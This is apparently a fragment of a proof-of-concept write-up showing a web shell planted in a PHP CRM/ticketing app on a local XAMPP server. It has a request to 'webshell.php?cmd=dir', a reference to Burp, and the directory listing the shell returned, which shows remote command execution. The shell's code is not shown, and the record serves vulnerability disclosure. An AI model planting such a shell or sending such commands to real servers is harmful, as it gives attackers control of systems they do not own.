 localhost/crm/webshell.php?cmd=dir
Burp
Volume in drive C has no label. Volume Serial Number is 426D-2231 Directory of C:\xampp\htdocs\crm 04/06/2024 12:38 PM
. 04/06/2024 12:38 PM
.. 04/06/2024 08:42 AM
admin 04/06/2024 08:42 AM
assets 04/06/2024 08:41 AM 8,467 change-password.php 04/06/2024 08:41 AM 270 checklogin.php 04/06/2024 08:41 AM 9,602 create-ticket.php 04/06/2024 08:42 AM
css 04/06/2024 08:41 AM 6,756 dashboard.php 04/06/2024 08:41 AM 147 dbconnection.php 04/06/2024 08:41 AM 3,425 forgot-password.php 04/06/2024 08:41 AM 16,060 get-quote.php 04/06/2024 08:41 AM 1,666 header.php 04/06/2024 08:41 AM 1
hitcounter.txt 04/06/2024 08:41 AM 2,689 index.php 04/06/2024 08:41 AM 55,805 jquery-1.2.6.min.js 04/06/2024 08:41 AM 3,343 jquery.timers-1.0.0.js 04/06/2024 08:41 AM 1,836 leftbar.php 04/06/2024 08:41 AM 5,008 login.php 04/06/2024 08:41 AM 142
logout.php 04/06/2024 08:41 AM 11,255 profile.php 04/06/2024 08:41 AM 6,263 registration.php 04/06/2024 08:42 AM
scss 04/06/2024 08:42 AM
vendor 04/06/2024 08:41 AM 6,923 view-tickets.php 04/06/2024 12:38 PM 39 webshell.php 19 File(s) 139,697 bytes 7 Dir(s) 37,394,796,544 bytes free